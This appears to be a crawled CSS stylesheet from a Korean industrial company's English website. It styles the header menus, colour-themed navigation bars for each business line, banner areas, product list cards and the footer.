	display: none;
}

.header-area .top-menu > ul > li > ul {
	display: none;
	position: absolute;
	top: 38px;
	left: 50%;
	background: #fff;
	width: 220px;
	padding: 20px;
	margin-left: -110px;
	border-top: 3px solid #1976be;
	text-align: left;
}


.header-area .top-menu > ul > li > ul > li > a {
	display: block;
	color: #666666;
	line-height: 2.154em;
}

.header-area .top-menu > ul > li > ul > li > a:before {
	content: "·";
	font-weight: bold;
}

.header-area .top-menu > ul > li > ul > li > a:hover,
.header-area .top-menu > ul > li > ul > li > a.selected,
.header-area .top-menu > ul > li > ul > li > a.on {
	color: #1976be;
	text-decoration: underline;
}

.header-area .top-menu > ul > li > ul > li > ul {
	display: none;
}

.header-area .language-list {
	position: relative;
	float: left;
	margin-top: 30px;
	margin-left: 15px;
	width: 70px;
	text-align: left;
}

.header-area .language-list dt {
	display: block;
	height: 32px;
	line-height: 32px;
}

.header-area .language-list dt button {
	position: relative;
	display: block;
	border: 0;
	border-radius: 0;
	background: transparent;
	width: 100%;
	height: 32px;
	line-height: 32px;
	color: #666666;
	padding: 0 18px;
	font-family: 'Poppins', sans-serif;
	text-align: left;
	font-size: 0.923em;
}

.header-area .language-list dt button .arrow {
	position: absolute;
	top: 50%;
	right: 18px;
	display: block;
	width: 6px;
	height: 3px;
	margin-top: -1px;
	
	background: transparent url(../img/common/icon_selected_down01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_selected_down01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_selected_down01@2x.gif);
	background-repeat: no-repeat;
	background-size: 6px 3px;
}

.header-area .language-list dt button.on .arrow {
	background: transparent url(../img/common/icon_selected_up01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_selected_up01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_selected_up01@2x.gif);
	background-repeat: no-repeat;
	background-size: 6px 3px;
}

.header-area .language-list dd {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	border: 1px solid #cccccc;
	width: 100%;
	padding-top: 32px;
	z-index: 100;
}

.header-area .language-list dd > ul {
	background: #fff;
}

.header-area .language-list dd > ul > li {
	margin: 0;
	padding: 0;
}

.header-area .language-list dd > ul > li > a {
	display: block;
	height: 28px;
	line-height: 28px;
	padding: 0 18px;
	font-family: 'Poppins', sans-serif;
	text-align: left;
	font-size: 0.923em;
}

.header-area .language-list dd > ul > li > a:hover {
	background: #f9f9f9;
	color: #0068b7;
}

.header-area .btn-totalmenu {
	float: right;
	margin-top: 35px;
	border: 0;
	border-radius: 0;
	background: transparent;
	-webkit-appearance: none;
	appearance: none;
}

.header-area .btn-totalmenu > img {
	display: inline-block;
	vertical-align: middle;
	width: 31px;
}

.top-submenu-wrapper {
	position: absolute;
	top: 89px;
	left: 0;
	width: 100%;

	display: none;
	background: #f8f8f8;
	border-top: 1px solid #dddddd;
	-webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.15);
}

.top-submenu-area {
	position: relative;
	max-width: 1180px;
	min-height: 60px;
	margin: 0 auto;
	padding: 0 20px 0 20px;
	text-align: left;
}

.top-submenu-area:after {
	content: "";
	clear: both;
	display: block;
}

.top-submenu-box {
	100%;
}

.top-submenu-info {
	float: left;
/*	친환경 사업 추가되면서 */
	width:calc(100% / 7);
/*	width: 16.66%;*/
	padding-top: 35px;
	border-top: 3px solid #f8f8f8;
	border-right: 1px solid #f0f0f0
}

.top-submenu-info:first-child {
	border-left: 1px solid #f0f0f0
}

.top-submenu-info:hover,
.top-submenu-info.on,
.top-submenu-info.selected {
	border-top: 3px solid #1976be;
	background: #fff;
}

.top-submenu-info .title {
	padding: 0 16px;
	margin-bottom: 25px;
	font-size: 1.231em;
	color: #294e6d;
	font-weight:600;
}



.top-submenu-info:first-child > ul {
	border-left: 0;
}

.top-submenu-info > ul {
	min-height: 220px;
/*	min-height: 185px;*/
}

.top-submenu-info > ul > li {
	margin: 0;
	padding: 0;
}

.top-submenu-info > ul > li > a {
	display: block;
	padding: 0px 0px 0px 16px;
	color: #666666;
	font-size: 0.99em;
	line-height: 1em;
	margin-bottom: 15px;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.top-submenu-info > ul > li > a:before {
	content: "·";
	font-weight: bold;
}

.top-submenu-info > ul > li > a:hover,
.top-submenu-info > ul > li > a.on,
.top-submenu-info > ul > li > a.selected {
	color: #0068b7;
	text-decoration: underline;
}

.top-submenu-info > ul > li > ul {
	display: none;
}


.header-wrapper .btn-totalmenu-mobile {
	display: none;
}

.mask-totalmenu,
.totalmenu-wrapper-mobile{
	display: none;
}
.totalmenu-wrapper-pc {
	display: none;
	position: absolute;
	top: 84px;
	left: 0;
	width: 100%;
	padding: 30px 0 20px 0;
	background: #fff;
	border-top: 1px solid #e5e5e5;
	-webkit-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	-moz-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
}

.totalmenu-wrapper-pc .totalmenu-area-pc {
	max-width: 890px;
	margin: 0 auto;
	padding-left: 90px;
}

.totalmenu-wrapper-pc .totalmenu-area-pc .totalmenu-box dl {
	float: left;
	width: 20%;
}

.totalmenu-wrapper-pc .totalmenu-area-pc .totalmenu-box dl {
	display: block;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dt {
	display: block;
	margin-bottom: 17px;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dt a {
	color: #2c2c2c;
	font-size: 1.385em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl a:hover,
.totalmenu-wrapper-pc .totalmenu-area-pc dl a.selected,
.totalmenu-wrapper-pc .totalmenu-area-pc dl a.on {
	color: #dc0005
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dd,
.totalmenu-wrapper-pc .totalmenu-area-pc dl dd ul {
	margin: 0;
	padding: 0;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dd ul li {
	margin-bottom: 10px;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dd ul li a {
	color: #888888;
	font-size: 	1.154em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500
}


.header-wrapper.fixed {
	position: fixed;
	top: 0;
	opacity: 0.95
}

.header-wrapper.fixed .top-submenu-wrapper {
	top: 89px;
}


/* container */
.container {
	position: relative;
	padding-top: 90px;
	padding-bottom: 150px;
	border: 0px solid red;
	background: #f4f4f4
}

.contents-navigation-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 60px;
	z-index: 10;
}

.contents-navigation-area {
	max-width: 1180px;
	height: 60px;
	padding: 0 20px;
	margin: 0 auto;
}

.contents-navigation-area:after {
	content: "";
	clear: both;
	display: block;
}

.contents-navigation-area,
.conten ts-navigation-area::before,
.contents-navigation-area::after {
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.contents-navigation-area .left {
	float: left;
}

.contents-navigation-area .left .btn-home {
	float: left;
	width: 60px;
	height: 60px;
	background: transparent url(../img/common/icon_home.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_home@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_home@2x.gif);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 15px 15px;
	text-indent: -5000em;
}

.contents-navigation-area .left dl {
	position: relative;
	float: left;
	min-width: 180px;
	height: 60px;
}

.contents-navigation-area .left dl.brochure {
	position: relative;
	float: left;
	width: 300px;
	height: 60px;
}
.contents-navigation-area .left dl.brochure > dt > button {
	background: transparent url(../img/common/icon_menu01.gif) no-repeat 170px center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 170px center;
	background: linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 272px center;
	background-size: 12px 7px;
}


.contents-navigation-area .left dl > dt {
	display: block;
	height: 60px;
}

.contents-navigation-area .left dl > dt > button {
	display: block;
	padding: 0 50px 0 15px;
	width: 100%;
	height: 60px;
	line-height: 60px;
	color: #fff;
	font-size: 1em;
	text-align: left;
	/*
	font-family: "notoKrM", notoKrM, sans-serif;  국문일 경우 노토산스 
	*/
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	background: transparent url(../img/common/icon_menu01.gif) no-repeat 95% center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 95% center;
	background: linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 95% center;
	background-size: 12px 7px;
	text-transform: uppercase;
}

.contents-navigation-area .left dl:last-child > dt > button {
	font-size: 1.154em;
}

.contents-navigation-area .left dl > dd {
	display: none;
	position: absolute;
	top: 60px;
	left: 0;
	width: 100%;
}

.contents-navigation-area .left dl > dd .title {
	display: none;
}

.contents-navigation-area .left dl > dd > ul {
	margin: 0;
	padding: 0;
}

.contents-navigation-area .left dl > dd > ul > li > a {
	display: block;
	padding: 20px 10px 20px 15px;
	color: #999999;
	font-family: 'Poppins', sans-serif;
	font-size:1.05em;
	font-weight: 500;
	text-transform: uppercase;

}

.contents-navigation-area .left dl > dd > ul > li > a:hover {
	color: #fff;
	text-decoration: underline;
}

.contents-navigation-area .left dl > dd > ul > li > ul {
	display: none;
}

.contents-navigation-area .right {
	float: right;
}

.contents-function-list {
	float: left;
}

.contents-function-list > li {
	position: relative;
	float: left;
	width: 60px;
	height: 60px;
}

.contents-function-list > li button,
.contents-function-list > li > a {
	display: block;
	width: 60px;
	height: 60px;
	text-indent: -5000em;
}

.contents-function-list > li .btn-bookmark {
	background: transparent url(../img/common/icon_bookmark.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_bookmark@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_bookmark@2x.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 13px 13px;
	font-size: 0;
}

.contents-function-list > li .btn-print {
	background: transparent url(../img/common/icon_print.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_print@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_print.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 13px 11px;
	font-size: 0;
}

.contents-function-list > li .btn-share {
	background: transparent url(../img/common/icon_share.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_share@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_share@2x.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 15px 15px;
	font-size: 0;
}



.contents-function-list > li > dl {
	position: relative;
	display: block;
	width: 60px;
	height: 60px;
}

.contents-function-list > li > dl > dt {
	display: block;
	width: 60px;
	height: 60px;
	text-indent: -5000em;
	cursor: pointer;
}

.contents-function-list > li > dl > dd {
	position: absolute;
	top: 60px;
	left: 0;
	display: none;
}

.contents-function-list > li > dl > dd > ul {
	width: 60px;
}

.contents-function-list > li > dl > dd > ul > li {
	display: block;
}

.contents-function-list > li > dl > dd > ul > li > a {
	display: block;
}

.contents-function-list > li > dl > dd > ul > li > a > img {
	display: inline-block;
	vertical-align: middle;
}




/* 메뉴 색상 체크 */

/* Menu GREEN TECH */
.bg-green-tech .contents-navigation-wrapper {
	background: #589409;
}
.bg-green-tech .contents-navigation-wrapper .left {
	background: #3f5b17 !important;
	border-left: 1px solid #282828;
}
.bg-green-tech .contents-navigation-wrapper .left .btn-home,
.bg-green-tech .contents-navigation-wrapper .left dl {
	border-right: 1px solid #282828;
}
.bg-green-tech .contents-navigation-wrapper .left dl > dd > ul {
	background: #323d23;
}

.bg-green-tech .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #325776
}

.bg-green-tech .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #323d23;
}

.bg-green-tech .contents-navigation-wrapper .right {
	border-left: 1px solid #657c45;
}

.bg-green-tech .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #657c45;
}
/* //Menu GREEN TECH */

/* Menu MERCHANT */
.bg-merchant .contents-navigation-wrapper {
	background: #0693d8;
}
.bg-merchant .contents-navigation-wrapper .left {
	background: #026aaf !important;
	border-left: 1px solid #1b4f6e
}
.bg-merchant .contents-navigation-wrapper .left .btn-home,
.bg-merchant .contents-navigation-wrapper .left dl {
	border-right: 1px solid #1b4f6e
}
.bg-merchant .contents-navigation-wrapper .left dl > dd > ul {
	background: #194a73;
}

.bg-merchant .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #325776
}

.bg-merchant .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #194a73
}

.bg-merchant .contents-navigation-wrapper .right {
	border-left: 1px solid #097cb4
}

.bg-merchant .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #097cb4
}
/* //Menu MERCHANT */


/* Menu OFFSHORE */
.bg-offshore .contents-navigation-wrapper {
	background: #08a184;;
}
.bg-offshore .contents-navigation-wrapper .left {
	background: #2e6f71 !important;
	border-left: 1px solid #114648
}
.bg-offshore .contents-navigation-wrapper .left .btn-home,
.bg-offshore .contents-navigation-wrapper .left dl {
	border-right: 1px solid #114648
}
.bg-offshore .contents-navigation-wrapper .left dl > dd > ul {
	background: #164141;
}

.bg-offshore .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #3e5a5b
}

.bg-offshore .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #164141
}

.bg-offshore .contents-navigation-wrapper .right {
	border-left: 1px solid #07977a
}

.bg-offshore .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #07977a
}
/* //Menu OFFSHORE */


/* Menu NAVY */
.bg-navy .contents-navigation-wrapper {
	background: #d3a200;
}
.bg-navy .contents-navigation-wrapper .left {
	background: #5b5217 !important;
	border-left: 1px solid #282828
}
.bg-navy .contents-navigation-wrapper .left .btn-home,
.bg-navy .contents-navigation-wrapper .left dl {
	border-right: 1px solid #282828
}
.bg-navy .contents-navigation-wrapper .left dl > dd > ul {
	background: #322b0b;
}

.bg-navy .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #524e3e
}

.bg-navy .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #322b0b
}

.bg-navy .contents-navigation-wrapper .right {
	border-left: 1px solid #b38a04
}

.bg-navy .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #b38a04
}
/* //Menu NAVY */




/* Menu INDUSTRY */
.bg-industry .contents-navigation-wrapper {
	background: #37a2bd;
}
.bg-industry .contents-navigation-wrapper .left {
	background: #006e8a !important;
	border-left: 1px solid #282828
}
.bg-industry .contents-navigation-wrapper .left .btn-home,
.bg-industry .contents-navigation-wrapper .left dl {
	border-right: 1px solid #282828
}
.bg-industry .contents-navigation-wrapper .left dl > dd > ul {
	background: #04394f;
}

.bg-industry .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #424f54
}

.bg-industry .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #04394f
}

.bg-industry .contents-navigation-wrapper .right {
	border-left: 1px solid #02899e
}

.bg-industry .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #02899e
}
/* //Menu INDUSTRY */





.contents-navigation-wrapper.fixed {
	position: fixed;
	top: 89px;
	-webkit-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	-moz-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
}


.container-wrapper {
	max-width: 1180px;
	margin: 0 auto;
	padding: 0 20px;
}

/* sub visual */
.sub-visual-wrapper {
	position: relative;
	height: 300px;
	padding: 40px 10px 0 10px;
	text-align: center;
	border-bottom: 1px solid #dfdfdf
}

.sub-visual-wrapper .visual-slogon-wrapper {
	color: #fff;
}

.sub-visual-wrapper .visual-slogon-wrapper .eng {
	display: block;
	margin-bottom: 10px;
	font-size: 2.769em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 800;
}

.sub-visual-wrapper .visual-slogon-wrapper .kor {
	max-width: 700px;
	margin: 0 auto;
	font-size: 1.154em;
	line-height: 1.333em;
	word-break: keep-all;
}

.sub-visual-wrapper .btn-management-contact {
	position: absolute;
	top: 20px;
	right: 15px;
	display: block;
	width: 119px;
}

.sub-visual-wrapper .btn-management-contact img {
	display: inline-block;
	vertical-align: middle;
	width: 119px;
}

.bg-green-tech .sub-visual-wrapper {
	background: url(../img/sub11/bg_subvisual.jpg) no-repeat center top;
}

.bg-merchant .sub-visual-wrapper {
	background: url(../img/sub02/bg_subvisual.jpg) no-repeat center top;
}

.bg-offshore .sub-visual-wrapper {
	background: url(../img/sub03/bg_subvisual.jpg) no-repeat center top;
}

.bg-navy .sub-visual-wrapper {
	background: url(../img/sub04/bg_subvisual.jpg) no-repeat center top;
}

.bg-industry .sub-visual-wrapper {
	background: url(../img/sub05/bg_subvisual.jpg) no-repeat center top;
}

.contents-menu-wrapper {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 0 10px;
}

.contents-menu-area {
	background: #fff;
}

.contents-menu-area:after {
	content: "";
	clear: both;
	display: block;
}

.contents-menu-area .contents-menu-box {
	float: left;
	width: 25%;
	height: 140px;
	border-right: 1px solid #f1f1f1
}

.contents-menu-area.offshore .contents-menu-box {
	float: left;
	width: 20%;
	height: 140px;
	border-right: 1px solid #f1f1f1
}


.contents-menu-area .contents-menu-box:last-child {
	border-right: 0;
}

.contents-menu-area .contents-menu-box a {
	position: relative;
	display: block;
	height: 140px;
	padding: 40px 25px 40px 80px;
	text-align: left;
}

.contents-menu-area.offshore .contents-menu-box a {
	position: relative;
	display: block;
	height: 140px;
	padding: 30px 0 40px 0;
	text-align: center;
}

.contents-menu-area .contents-menu-box a .image {
	position: absolute;
	top: 50%;
	left: 25px;
	display: block;
	width: 46px;
	height: 46px;
	margin-top: -23px;
}

.contents-menu-area.offshore .contents-menu-box a .image {
	position: relative;
	top:0px;
	left:0px;
	display: block;
	width: 46px;
	height: 46px;
	margin:0 auto;
}

.contents-menu-area .contents-menu-box a .image img {
	display: none;
	width: 46px;
}

.contents-menu-area .contents-menu-box a .image .off {
	display: block;
}

.contents-menu-area .contents-menu-box a .title {
	display: block;
	margin-top: 20px;
	color: #333333;
	font-size: 1.769em;
	line-height: 1em;
	letter-spacing: 0px;
	font-family: 'Poppins', sans-serif;
	font-weight: 900;
}

.contents-menu-area.offshore .contents-menu-box:nth-child(3) a .title {
	word-break:break-all;
}

/* 친환경업 사업 */
/* 영문만 제품 텍스트가 너무 길어서 다른 폼 추가 */
#long-depth2 {
	min-width: 120px;
}
#long-depth2 dt button{
	display: inline-block;
	width:120px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
	word-break:break-all;
}

.contents-menu-area.green-tech .contents-menu-box {
	float: left;
	width: 25%;
	height: 140px;
}

.contents-menu-area.green-tech .contents-menu-box a {
	position: relative;
	display: block;
	height: 140px;
	padding: 40px 20px 40px 80px;
	text-align: left;
}

.contents-menu-area.green-tech .contents-menu-box a .image {
	position: absolute;
	top: 50%;
	left: 25px;
	display: block;
	width: 46px;
	height: 46px;
	margin-top: -23px;
}

.contents-menu-area.green-tech .contents-menu-box a .title {
	font-size: 1.385em;
	word-break:keep-all;
}

.contents-menu-area.green-tech .contents-menu-box a .title_2 {
	margin-top:5px;
}

.contents-menu-area.green-tech .contents-menu-box a .title_3 {
	margin-top:-15px;
}

.contents-menu-area.green-tech .contents-menu-box a .title_4 {
	margin-top:10px;
}

.contents-menu-area.green-tech .contents-menu-box a .title_6 {
	margin-top:-15px;
}

/* //친환경업 사업 */

.contents-menu-area .contents-menu-box a .submit {
	display: block;
	color: #707070;
	font-size: 1em;
	line-height: 1.385em;
	font-family: 'notoKrM', notoKrM, sans-serif;
	font-weight: 500;
	word-break: keep-all;
}

.contents-menu-area .contents-menu-box a.on .image .off,
.contents-menu-area .contents-menu-box a.selected .image .off,
.contents-menu-area .contents-menu-box a:hover .image .off {
	display: none;
}


.contents-menu-area .contents-menu-box a.on .image .on,
.contents-menu-area .contents-menu-box a.selected .image .on,
.contents-menu-area .contents-menu-box a:hover .image .on {
	display: block;
}

.contents-menu-area .contents-menu-box a.on .title,
.contents-menu-area .contents-menu-box a.selected .title,
.contents-menu-area .contents-menu-box a:hover .title {
	color: #fff;
}

.contents-menu-area .contents-menu-box a.on .submit,
.contents-menu-area .contents-menu-box a.selected .submit,
.contents-menu-area .contents-menu-box a:hover .submit {
	color: #fff;
}

.bg-green-tech .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-green-tech .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-green-tech .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #589409;
}

.bg-merchant .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-merchant .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-merchant .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #0693d8
}

.bg-offshore .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-offshore .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-offshore .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #08a184;
}

.bg-navy .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-navy .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-navy .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #a88004
}

.bg-industry .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-industry .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-industry .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #37a2bd
}







/* contents */
.contents {
	margin-top: 25px;
}

.contents-wrapper {
	margin: 0;
	padding: 0;
}


.title0201 {
	margin-bottom: 25px;
	color: #323232;
	font-size: 2.000em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}

/* footer */
.footer {
	padding: 25px 25px 55px 25px;
	background: #323b4a;
}

.footer .footer-wrapper {
	max-width: 830px;
	margin: 0 auto;
}

.footer .footer-wrapper .footer-menu-area {
	position: relative;
	padding: 15px 0 35px 0;
	border-bottom: 1px solid #424a58;
	text-align: center;
}

.footer .footer-wrapper .footer-menu-area .footer-menu {
	margin: 0;
	padding: 0;
}

.footer .footer-wrapper .footer-menu-area .footer-menu > a {
	display: inline-block;
	vertical-align: middle;
	color: #8d95a2;
	font-size: 0.923em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}

.footer .footer-wrapper .footer-menu-area .footer-menu > a:hover {
	color: #fff;
	text-decoration: underline;
}

.footer .footer-wrapper .footer-menu-area .footer-menu > a.privacy {
	color: #fff !important;
}

.footer .footer-wrapper .footer-menu-area .footer-menu > .icon {
	display: inline-block;
	vertical-align: middle;
	width: 3px;
	height: 3px;
	margin: 0 5px;
	background: transparent url(../img/common/icon_footer_bullet01.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_footer_bullet01@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_footer_bullet01@2x.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 3px 3px;
}

.footer .footer-wrapper .footer-menu-area > dl {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 162px;
	height: 37px;
}

.footer .footer-wrapper .footer-menu-area > dl dt {
	display: block;
}

.footer .footer-wrapper .footer-menu-area > dl dt > button {
	display: block;
	padding-left: 25px;
	padding-right: 34px;
	width: 162px;
	height: 37px;
	line-height: 37px;
	color: #9aa1ab;
	font-size: 0.923em;
	background: transparent url(../img/common/icon_plus01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_plus01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_plus01@2x.gif);
	background-repeat: no-repeat;
	background-position: right center;
	background-size: 34px 37px;
	text-align: left;
	background-color: #222936;
}

.footer .footer-wrapper .footer-menu-area > dl dt > button.on {
	background: transparent url(../img/common/icon_minus01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_minus01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_minus01@2x.gif);
	background-repeat: no-repeat;
	background-position: right center;
	background-size: 34px 37px;
	background-color: #222936;
}

.footer .footer-wrapper .footer-menu-area > dl > dd {
	position: absolute;
	bottom: 0;
	left: 0;
	display: none;
	width: 100%;
	padding-bottom: 37px;
	z-index: 100;
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul {
	background: #222936;
	border-bottom: 1px solid #2e3440
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul > li {
	display: block;
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul > li > a {
	display: block;
	padding: 0 25px;
	height: 37px;
	line-height: 37px;
	text-align: left;
	color: #9aa1ab;
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul > li > a:hover {
	background: #9aa1ab;
	color: #fff;
}

.footer .footer-wrapper .footer-information {
	padding-top: 25px;
	text-align: center;
}

.footer .footer-wrapper .footer-information address {
	display: block;
	padding-bottom: 10px;
	color: #828993;
	font-size: 0.923em;
	line-height: 1.500em;
}

.footer .footer-wrapper .footer-information .copyright {
	color: #9ba2ac;
	font-family: 'Titillium Web', sans-serif;
	font-weight: 700;
}

.btn-top-go {
	display: none;
	position: fixed;
	top: 50%;
	right: 0;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #fff;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	background: #575a5b;
	border-radius: 2px;
	opacity: 0.95;
	z-index: 20;
}

.btn-mobile-back {
	display: none;
	position: fixed;
	top: 50%;
	right: 0;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	margin-top: 52px;
	color: #fff;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	background: #575a5b;
	border-radius: 2px;
	opacity: 0.95;
	z-index: 20;
}


.span-br {
	display: block;
}

/* sub visual02 */
.sub-visual-wrapper02 {
	position: relative;
}

.sub-visual-wrapper02 .bg {
	margin: 0;
	padding: 0;
}

.sub-visual-wrapper02 .bg img {
	display: block;
	max-width: 100%;
}

.sub-visual-wrapper02 .bg .pc {
	display: block;
}

.sub-visual-wrapper02 .bg .mobile {
	display: none;
}

.sub-visual-wrapper02 .word-slogan {
	position: absolute;
	top: 58%;
	left: 0;
	width: 100%;
	padding: 0 10px;
	margin-top: -44px;
	text-align: center;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	word-break: keep-all;
}

.sub-visual-wrapper02 .word-slogan > strong {
	display: block;
	font-size: 3.538em;
	line-height: 1em;
	font-weight: 600;
	margin-bottom: 10px;
	
}

.sub-visual-wrapper02 .word-slogan > span {
	display: block;
	font-size: 1.385em;
	line-height: 1.333em
}

.sub-visual-wrapper02 .word-slogan.type02 {
	margin-top: -35px;
}

.sub-visual-wrapper02 .word-slogan.type02 > strong {
	display: block;
	font-size: 2.462em;
	line-height: 1.125em;
}

.sub-visual-wrapper02 .word-slogan.type02 > span {
	display: block;
	font-size: 1.385em;
	line-height: 1.333em
}

.sub-visual-wrapper02 .word-slogan .span-br {
	display: inline;
}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/contents.css?v=1769318309
body_size: 60260
content:
@charset "utf-8";

.left {
	text-align: left !important;
}

.right {
	text-align: right !important;
}

.center {
	text-align: center !important;
}

.product-list-wrapper {
	margin: 0;
	padding: 0;
}

.product-list-area {
	overflow: hidden;
	margin-bottom: 2%;
}

.product-list-area:last-child {
	margin-bottom: 0;
}

.product-list-box {
	float: left;
	width: 49%;
	max-width: 560px;
}

.product-list-box:nth-child(even) {
	float: right;
}

.product-list-box a {
	position: relative;
	display: block;
	background-color: #ffffff;
	width: 100%;
	height: 230px;
	padding-left: 167px;
}

.product-list-box a .image {
	position: absolute;
	top: 50%;
	left: 20px;
	display: block;
	width: 130px;
	height: 130px;
	margin-top: -65px;
	overflow: hidden;
}

.product-list-box a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}

.product-list-box a .product-information {
	display: block;
	padding: 30px;
	height: 100%;
	border-left: 1px solid #eeeeee;
}

.product-list-box a .product-information > strong {
	display: block;
	color: #414141;
	margin-bottom: 15px;
	font-size: 1.385em;
	line-height: 1.333em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	text-transform: uppercase;
}

.product-list-box a .product-information > span {
	display: block;
	color: #636363;
	font-size: 1.077em;
	line-height: 1.714em;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 4; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word;
	max-height: 6.856em;
}

.product-list-box a .btn-detail-view {
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	width: 82px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	color: #ffffff;
	background-color: #6d93a5;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
}

.product-list-box a .btn-detail-view > img {
	display: inline-block;
	vertical-align: middle;
	width: 7px;
	margin-left: 3px;
}

